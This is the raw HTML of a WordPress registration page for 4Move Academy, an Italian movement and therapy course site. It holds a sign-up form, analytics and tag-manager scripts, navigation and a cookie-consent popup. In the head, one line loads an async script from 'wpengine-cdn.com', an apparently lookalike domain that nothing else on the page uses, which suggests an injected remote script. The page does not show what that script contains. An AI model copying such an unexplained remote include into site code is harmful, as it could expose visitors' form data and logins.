<link rel="https://api.w.org/" href="https://4moveacademy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://4moveacademy.com/wp-json/wp/v2/pages/8704" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://4moveacademy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="TutorLMS 2.7.0" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://4moveacademy.com/registrati/" />
<link rel='shortlink' href='https://4moveacademy.com/?p=8704' />
<meta name="facebook-domain-verification" content="xrip8mtvphcl757awoq01q9k0xo11t" /><!-- Facebook domain verification -->
<meta name="facebook-domain-verification" content="xrip8mtvphcl757awoq01q9k0xo11t" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NK085YSS0N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NK085YSS0N');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZZQWRM');</script>
<!-- End Google Tag Manager -->    <script async src="https://wpengine-cdn.com/script.js"></script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_ga4_measurment_id":"G-NK085YSS0N","cov_remarketing_conversion_id":"AW-856457157","cov_remarketing":"1","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
          <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://4moveacademy.com/wp-content/uploads/2022/06/cropped-cropped-logo_neg_paint-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://4moveacademy.com/wp-content/uploads/2022/06/cropped-cropped-logo_neg_paint-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://4moveacademy.com/wp-content/uploads/2022/06/cropped-cropped-logo_neg_paint-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://4moveacademy.com/wp-content/uploads/2022/06/cropped-cropped-logo_neg_paint-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			[class^=“elementor-“] p {
    color: unset;
    font-size: unset;
    font-weight: unset;
    text-transform: unset;
    line-height: unset;
}

.navbar-brand img {
	 width: 200px;
}

.footer-widgets img {
	 width: 180px;
}

.tutor-ratio-16x9 {
   padding-top:100% !important;	
}		</style>
		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=732a8420c4f4de76973a2d162a314ed5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-8704 wp-custom-logo wp-theme-tutorstarter theme-tutorstarter tutor-lms woocommerce-no-js elementor-default elementor-kit-3588 elementor-page elementor-page-8704">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZZQWRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    <div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>


<header class="header-default">
	<!-- .navbar .navbar-center .navbar-right .has-search-field .full-width -->
	<nav class="navbar navbar-center full-width ">
		<div class="navbar-brand">
						<a href="https://4moveacademy.com/" rel="home">
				<img src="https://4moveacademy.com/wp-content/uploads/2022/06/logo_neg_paint.jpeg"  alt="4Move Academy®" />
			</a>
				</div>
		<!-- .has-search-field must use with .navbar-right -->
		<div class="search-field">
			<form method="get" action="https://4moveacademy.com/">
				<input type="search" name="s" value="" placeholder="Search..." />
			</form>
		</div>
					<button class="navbar-toggler">
				<div class="toggle-icon"><span></span></div>
			</button>
				<div class="menu-primary-container"><ul id="menu-primary" class="navbar-nav"><li class="nav-close"><button class="btn-nav-close"><span class="close-btn">+</span></button></li><li id="menu-item-8657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8657"><a href="https://4moveacademy.com/" onClick="return true">Home</a></li>
<li id="menu-item-8656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8656"><a href="https://4moveacademy.com/elementor-8632/" onClick="return true">Chi siamo</a></li>
<li id="menu-item-8773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8773"><a href="https://4moveacademy.com/testimonianze/" onClick="return true">Testimonianze</a></li>
<li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8875"><a href="https://4moveacademy.com/seleziona-la-tua-figura/" onClick="return true">Tutti i corsi</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7409"><a href="https://4moveacademy.com/blog/" onClick="return true">Blog</a></li>
<li id="menu-item-7410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7410"><a href="https://4moveacademy.com/contact-2/" onClick="return true">Contatti</a></li>
</ul></div>		<div class="navbar-utils">
																					<div class="utils-btn"><a class="btn-getstarted" href="/dashboard/">Accedi</a></div>
									</div>
	</nav>
</header>
<div id="content" class="site-content">

<div class="container">
	<div class="row align-stretch">
		<div class="col-xl-12 col-lg-12 col-sm-12">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

				
<article id="post-8704"class="post-8704 page type-page status-publish hentry">
		<div class="entry-content">
	

	<div id="tutor-registration-wrap">

		
		<form method="post" enctype="multipart/form-data" id="tutor-registration-form">
			<input type="hidden" name="tutor_course_enroll_attempt" value="">
			
			<input type="hidden" id="_tutor_nonce" name="_tutor_nonce" value="f8ef2a5842" /><input type="hidden" name="_wp_http_referer" value="/registrati/?redirect_to=https%3A%2F%2F4moveacademy.com%2Fcourses%2Fabbonamento-materiale-certificazione-di-2-livello-hmo%2Flezione%2Fanca-cerchi-in-estensione-ckc-djm-3%2F" />			<input type="hidden" value="tutor_register_student" name="tutor_action"/>

			
			<div class="tutor-form-row">
				<div class="tutor-form-col-6">
					<div class="tutor-form-group">
						<label>
							Nome						</label>

						<input type="text" name="first_name" value="" placeholder="Nome" required autocomplete="given-name">
					</div>
				</div>

				<div class="tutor-form-col-6">
					<div class="tutor-form-group">
						<label>
							Cognome						</label>

						<input type="text" name="last_name" value="" placeholder="Cognome" required autocomplete="family-name">
					</div>
				</div>

			</div>

			<div class="tutor-form-row">
				<div class="tutor-form-col-6">
					<div class="tutor-form-group">
						<label>
							Nome utente						</label>

						<input type="text" name="user_login" class="tutor_user_name" value="" placeholder="Nome utente" required autocomplete="username">
					</div>
				</div>

				<div class="tutor-form-col-6">
					<div class="tutor-form-group">
						<label>
							Email						</label>

						<input type="text" name="email" value="" placeholder="Email" required autocomplete="email">
					</div>
				</div>

			</div>

			<div class="tutor-form-row">
				<div class="tutor-form-col-6">
					<div class="tutor-form-group">
						<div class="tutor-password-strength-checker">
							<div class="tutor-password-field">
								<label>
									Password								</label>

								<input class="password-checker" id="tutor-new-password" type="password" name="password" value="" placeholder="Password" required autocomplete="new-password" style="margin-bottom: 0;">
								<span class="show-hide-btn"></span>
							</div>

							<div class="tutor-password-strength-hint">
								<div class="indicator">
									<span class="weak"></span>
									<span class="medium"></span>
									<span class="strong"></span>
								</div>
								<div class="text tutor-fs-7 tutor-color-muted"></div>
							</div>
						</div>
					</div>
				</div>

				<div class="tutor-form-col-6">
					<div class="tutor-form-group">
						<label>
							Conferma password						</label>

						<div class="tutor-form-wrap">
							<span class="tutor-validation-icon tutor-icon-mark tutor-color-success tutor-form-icon tutor-form-icon-reverse" style="display: none;"></span>
							<input type="password" name="password_confirmation" value="" placeholder="Conferma password" required autocomplete="new-password" style="margin-bottom: 0;">
						</div>
					</div>
				</div>
			</div>


			<div class="tutor-form-row">
				<div class="tutor-form-col-12">
					<div class="tutor-form-group">
						<div id="acf-form-data" class="acf-hidden">
		<input type="hidden" id="_acf_screen" name="_acf_screen" value="user"/><input type="hidden" id="_acf_post_id" name="_acf_post_id" value="user_0"/><input type="hidden" id="_acf_validation" name="_acf_validation" value="0"/><input type="hidden" id="_acf_nonce" name="_acf_nonce" value="62df30e5cc"/><input type="hidden" id="_acf_changed" name="_acf_changed" value="0"/>	</div>
	<h2>Dati FE</h2><div class="acf-user-register-fields acf-fields -clear"><div class="acf-field acf-field-radio acf-field-68420dbc32519" data-name="privato_azienda" data-type="radio" data-key="field_68420dbc32519">
<div class="acf-label">
<label for="acf-field_68420dbc32519">Privato/Azienda</label></div>
<div class="acf-input">
<input type="hidden" name="acf[field_68420dbc32519]"/><ul class="acf-radio-list acf-bl" data-allow_null="0" data-other_choice="0"><li><label class="selected"><input type="radio" id="acf-field_68420dbc32519-privato" name="acf[field_68420dbc32519]" value="Privato" checked="checked"/>Privato</label></li><li><label><input type="radio" id="acf-field_68420dbc32519-azienda" name="acf[field_68420dbc32519]" value="Azienda"/>Azienda</label></li></ul></div>
</div>
<div class="acf-field acf-field-text acf-field-68420e143251a" data-name="codice_fiscale" data-type="text" data-key="field_68420e143251a" data-conditions="[[{&quot;field&quot;:&quot;field_68420dbc32519&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;Privato&quot;}]]">
<div class="acf-label">
<label for="acf-field_68420e143251a">Codice Fiscale</label></div>
<div class="acf-input">
<div class="acf-input-wrap"><input type="text" id="acf-field_68420e143251a" name="acf[field_68420e143251a]"/></div></div>
</div>
<div class="acf-field acf-field-text acf-field-68420e84c9e94" data-name="partita_iva" data-type="text" data-key="field_68420e84c9e94" data-conditions="[[{&quot;field&quot;:&quot;field_68420dbc32519&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;Azienda&quot;}]]">
<div class="acf-label">
<label for="acf-field_68420e84c9e94">Partita IVA</label></div>
<div class="acf-input">
<div class="acf-input-wrap"><input type="text" id="acf-field_68420e84c9e94" name="acf[field_68420e84c9e94]"/></div></div>
</div>
<div class="acf-field acf-field-text acf-field-68420ea1c9e95" data-name="codice_univoco" data-type="text" data-key="field_68420ea1c9e95" data-conditions="[[{&quot;field&quot;:&quot;field_68420dbc32519&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;Azienda&quot;}]]">
<div class="acf-label">
<label for="acf-field_68420ea1c9e95">Codice SDI</label></div>
<div class="acf-input">
<div class="acf-input-wrap"><input type="text" id="acf-field_68420ea1c9e95" name="acf[field_68420ea1c9e95]"/></div></div>
</div>
</div>					</div>
				</div>
			</div>    

			
										<div class="tutor-mb-24">
					Con la registrazione, accetto le condizioni del sito web <a target="_blank" href="https://4moveacademy.com/lp-term-conditions/" title="Termini e condizioni">Termini e condizioni</a>
				</div>
			
			<div>
				<button type="submit" name="tutor_register_student_btn" value="register" class="tutor-btn tutor-btn-primary tutor-btn-block">Registrati</button>
			</div>
						
		</form>
				<style>
			#tutor-pro-twitter-login {
				width: 400px; background-color: #00acee; border-color: #00acee; font-weight: bold;
			}
		</style>
		<div id="tutor-pro-social-authentication" class="tutor-pt-24 tutor-d-flex tutor-flex-column tutor-align-center tutor-border-top-light" style="gap: 10px;">
					</div>
				
	</div>
		</div><!-- .entry-content -->
</article><!-- #post-## -->

			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- .col- -->
		</div><!-- .row -->
</div><!-- .container -->


</div><!-- #content -->

<section class="footer-widgets">
	<div class="container">
		<div class="row justify-between align-top">
			<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12">
												<img height="24" width="92" class="logo-footer" src="https://4moveacademy.com/wp-content/uploads/2022/06/4move.png"  alt="4Move Academy®">
							<section id="block-12" class="widget widget_block widget_text p-2">
<p><strong>Contattaci</strong></p>
</section><section id="block-14" class="widget widget_block p-2"><div style="line-height:40px;">
<i class="fa fa-phone white mr-1"></i><a style="color:white; text-decoration:none" href="tel:+39 055 05 17 686">+39 055 05 17 686</a><br>
<i class="fa fa-envelope mr-1"></i> <a 
 style="color:white;text-decoration:none" href="mailto:info@4moveacademy.com">info@4moveacademy.com</a>
</div></section>			</div>
			<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12">
				<section id="nav_menu-1" class="widget widget_nav_menu p-2"><h2 class="widget-title">Menu veloce</h2><div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8657"><a href="https://4moveacademy.com/" onClick="return true">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8656"><a href="https://4moveacademy.com/elementor-8632/" onClick="return true">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8773"><a href="https://4moveacademy.com/testimonianze/" onClick="return true">Testimonianze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8875"><a href="https://4moveacademy.com/seleziona-la-tua-figura/" onClick="return true">Tutti i corsi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7409"><a href="https://4moveacademy.com/blog/" onClick="return true">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7410"><a href="https://4moveacademy.com/contact-2/" onClick="return true">Contatti</a></li>
</ul></div></section><section id="nav_menu-7" class="widget widget_nav_menu p-2"><h2 class="widget-title">Centro Privacy</h2><div class="menu-privacy-container"><ul id="menu-privacy" class="menu"><li id="menu-item-13024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13024"><a href="https://4moveacademy.com/centro-privacy/" onClick="return true">Centro Privacy</a></li>
<li id="menu-item-13025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13025"><a href="https://4moveacademy.com/centro-privacy/informativa-sulla-privacy/" onClick="return true">Informativa sulla Privacy</a></li>
<li id="menu-item-13026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13026"><a href="https://4moveacademy.com/centro-privacy/informativa-sui-cookie/" onClick="return true">Informativa sui Cookie</a></li>
</ul></div></section>			</div>
			<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12">
				<section id="nav_menu-5" class="widget widget_nav_menu p-2"><h2 class="widget-title">Risorse per i terapisti</h2><div class="menu-terapisti-container"><ul id="menu-terapisti" class="menu"><li id="menu-item-2562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2562"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=120&#038;tutor-course-filter-tag=121&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Webinars</a></li>
<li id="menu-item-7438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7438"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=120&#038;tutor-course-filter-tag=3&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Workshops</a></li>
<li id="menu-item-2563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2563"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=120&#038;tutor-course-filter-tag=122&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Certificazioni</a></li>
<li id="menu-item-7439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7439"><a href="https://4moveacademy.com/course-category/terapisti/" onClick="return true">Tutti i corsi per terapisti</a></li>
<li id="menu-item-7441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7441"><a href="#" onClick="return true">Approfondimenti per terapisti</a></li>
</ul></div></section>			</div>
			<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12">
				<section id="nav_menu-6" class="widget widget_nav_menu p-2"><h2 class="widget-title">Risorse per i professionisti</h2><div class="menu-professionisti-container"><ul id="menu-professionisti" class="menu"><li id="menu-item-7442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7442"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=true&#038;keyword=&#038;tutor-course-filter-category=2&#038;tutor-course-filter-tag=121&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=true&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Webinars</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=120&#038;tutor-course-filter-tag=3&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Workshops</a></li>
<li id="menu-item-7443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7443"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=2&#038;tutor-course-filter-tag=122&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Certificazioni</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://4moveacademy.com/course-category/professionisti-del-movimento/" onClick="return true">Tutti i corsi per professionisti</a></li>
<li id="menu-item-7444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7444"><a href="#" onClick="return true">Approfondimenti per professionisti</a></li>
</ul></div></section>			</div>	
		</div><!-- .row -->
	</div><!-- .container -->
</section><!-- .footer-widgets -->
<footer id="colophon" class="site-footer container-fluid pt-2 pb-2" role="contentinfo">
	<div class="container">
		<div class="row align-middle justify-between footer-bottom-container">
			<div class="site-info">
									<span id="footer-socialmedia">
						<section id="block-8" class="widget widget_block widget_text p-2">
<p>4Move S.r.l. - Viale Europa, 64 - 50126 Firenze (FI) -  P. IVA 06418740483</p>
</section>					</span>
							</div><!-- .site-info -->
						<div class="copyright-container">
				<span class="copyright">© All right reserved.</span>
			</div><!-- .footer-menu-->
		</div><!-- .row -->
	</div><!-- .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        tvc_js = new TVC_GTM_Enhanced({"affiliation":"4Move Academy\u00ae","is_admin":"","tracking_option":"GA4","property_id":"","measurement_id":"G-NK085YSS0N","google_ads_id":"9512749029","fb_pixel_id":"","fb_event_id":"604edcf9914f447dab0ca594df98c3c9","tvc_ajax_url":"https:\/\/4moveacademy.com\/wp-admin\/admin-ajax.php","is_global_fs_enabled":null});
        
          /*
           * Contact form 7 - formSubmit event
           */
          var wpcf7Elm = document.querySelector('.wpcf7');
          if (wpcf7Elm) {
            wpcf7Elm.addEventListener('wpcf7submit', function(event) {
              if (event.detail.status == 'mail_sent') {
                tvc_js.formsubmit_cf7_tracking(event);
              }
            }, false);
          }

        
        
              </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tutorstarter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div class="wordpress-gdpr-popup wordpress-gdpr-popup-overlay wordpress-gdpr-popup-bottom" 
            style="background-color: #F7F7F7; color: #333333;">

                            <div class="wordpress-gdpr-popup-overlay-backdrop"></div>
                <div class="wordpress-gdpr-popup-container" style="background-color: #F7F7F7; color: #333333;">
            
                
                <div class="wordpress-gdpr-popup-text">
                    <p>Utilizziamo i cookie per offrirti la migliore esperienza online. Accettando l'accettazione dei cookie in conformità con la nostra politica sui cookie.</p>

                                    </div>
                <div class="wordpress-gdpr-popup-actions">
                    <div class="wordpress-gdpr-popup-actions-buttons">
                                                    <a href="#" class="wordpress-gdpr-popup-agree" style="background-color: #000000; color: #FFFFFF;">Accetto</a>
                                            
                                                    <a href="#" class="wordpress-gdpr-popup-preferences wordpress-gdpr-open-privacy-settings-modal" style="background-color: #777777; color: #FFFFFF;">Preferenze</a>
                        
                                                <div class="gdpr-clear"></div>
                    </div>
                    
                    <div class="wordpress-gdpr-popup-actions-links">
                        
                                                    <a href="#" class="wordpress-gdpr-popup-privacy-settings-text wordpress-gdpr-open-privacy-settings-modal" style="color: #1CAADD;">Informativa sulla Privacy</a>
                        
                                                    <a href="https://4moveacademy.com/centro-privacy/informativa-sui-cookie/" class="wordpress-gdpr-popup-read-more" style="color: #1CAADD;">Informativa sui cookie</a>
                                            </div>

                                    </div>
            </div>
        </div>
        
        <div class="wordpress-gdpr-privacy-settings-popup-container">
            <div class="wordpress-gdpr-privacy-settings-popup" 
                style="background-color: #FFFFFF; color: #333333;">
                <a href="#" id="wordpress-gdpr-privacy-settings-popup-close" title="close" class="wordpress-gdpr-privacy-settings-popup-close" style="background-color: #000000;">
                    <i style="color: #FFFFFF;" class="fa fa-times"></i>
                    <span class="wordpress-gdpr-hidden">Close Popup</span>
                </a>
                
            <div class="wordpress-gdpr-privacy-settings-popup-message">
                Privacy Settings saved!            </div>
            
            <div class="wordpress-gdpr-privacy-settings-popup-header">
                <div class="wordpress-gdpr-privacy-settings-popup-logo">
                    <img src="https://4moveacademy.com/wp-content/uploads/2022/06/logo_neg_paint.jpeg">                </div>
                <div class="wordpress-gdpr-privacy-settings-popup-info">
                    <div class="wordpress-gdpr-privacy-settings-popup-title">Impostazioni</div>
                    <p class="wordpress-gdpr-privacy-settings-popup-description">Quando visiti un sito Web, esso può archiviare o recuperare informazioni sul tuo browser, principalmente sotto forma di cookies. Controlla qui i tuoi servizi di cookie personali.</p>
                </div>
                <div class="gdpr-clear"></div>
            </div>
            
            
            <div class="wordpress-gdpr-privacy-settings-popup-services-container">
                <div class="wordpress-gdpr-privacy-settings-popup-service-categories">
                    <a href="#" data-id="140" class="wordpress-gdpr-popup-privacy-settings-service-category wordpress-gdpr-popup-privacy-settings-open-service-category">
                    Tecnici
                </a><a href="#" data-id="141" class="wordpress-gdpr-popup-privacy-settings-service-category wordpress-gdpr-popup-privacy-settings-open-service-category wordpress-gdpr-popup-privacy-settings-service-category-active">
                    Essenziali
                </a><a href="#" data-id="142" class="wordpress-gdpr-popup-privacy-settings-service-category wordpress-gdpr-popup-privacy-settings-open-service-category wordpress-gdpr-popup-privacy-settings-service-category-active">
                    Facoltativi
                </a>
                    <a href="https://4moveacademy.com/centro-privacy/informativa-sulla-privacy/" class="wordpress-gdpr-popup-privacy-settings-service-category">Informativa sulla privacy <i class="fa fa-external-link-alt"></i></a><a href="https://4moveacademy.com/centro-privacy/informativa-sui-cookie/" class="wordpress-gdpr-popup-privacy-settings-service-category">Informativa sui cookie <i class="fa fa-external-link-alt"></i></a>                </div>
                <div class="wordpress-gdpr-privacy-settings-popup-services">
                    <div id="wordpress-gdpr-popup-privacy-settings-services-content-140"  class="wordpress-gdpr-popup-privacy-settings-services-content"><div class="wordpress-gdpr-popup-privacy-settings-service-category-description"></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13020" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Youtube</a><label for="gdpr-service-13020" class="wordpress-gdpr-hidden">Youtube</label><input name="13020" id="gdpr-service-13020" data-id="13020"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13020" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">YouTube utilizza i cookie per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> YouTube utilizza cookie tecnici che sono necessari per il corretto funzionamento del sito. Ad esempio, i cookie di autenticazione assicurano che tu possa accedere al tuo account e visualizzare i tuoi video personali.</li>
 	<li><strong>Facoltativi/Analitici:</strong> YouTube utilizza anche cookie analitici per raccogliere informazioni sull'uso del sito. Questi cookie aiutano YouTube a capire come gli utenti interagiscono con i video, quanto tempo trascorrono su determinate pagine e altre statistiche che aiutano a migliorare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> YouTube è di proprietà di Google, e come tale, utilizza cookie per personalizzare gli annunci pubblicitari in base alle tue preferenze e comportamenti di navigazione. Questi cookie contribuiscono a mostrarti annunci più rilevanti.</li>
</ol>
Utilizziamo YouTube quale piattaforma di streaming per offrire alcuni dei nostri video istruttivi.</div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13021" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Vimeo</a><label for="gdpr-service-13021" class="wordpress-gdpr-hidden">Vimeo</label><input name="13021" id="gdpr-service-13021" data-id="13021"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13021" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Vimeo utilizza cookies per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Vimeo utilizza cookie tecnici essenziali per garantire il corretto funzionamento del sito. Questi potrebbero includere cookie di autenticazione che consentono agli utenti di accedere ai propri contenuti e gestire il loro account.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Vimeo potrebbe utilizzare cookie analitici per raccogliere informazioni sull'utilizzo del sito. Questi cookie aiutano a monitorare le prestazioni del sito, a comprendere come gli utenti interagiscono con i video e a migliorare l'esperienza complessiva.</li>
